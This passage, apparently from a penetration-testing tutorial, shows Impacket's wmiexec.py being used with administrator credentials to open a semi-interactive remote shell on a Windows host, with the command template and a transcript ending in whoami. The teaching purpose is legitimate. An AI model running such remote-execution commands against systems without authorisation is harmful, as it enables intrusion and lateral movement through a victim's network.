 Now, let's look at the Impacket variation of this, wmiexec. This is a python utility that
allows us to leverage WMI to execute commands or obtain a semi-interactive shell. As
in the screenshot below, we can run the following command to obtain a shell on our
target host:
python wmiexec.py [domain]/[user]@[target-host]
Administrator: Windows PowerShell
PS C:\Tools\impacket\examples> python.exe .\wmiexec.py UK/Administrator@172.16.2.102
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
uk\administrator
C:\>exit
PS C:\Tools\impacket\examples>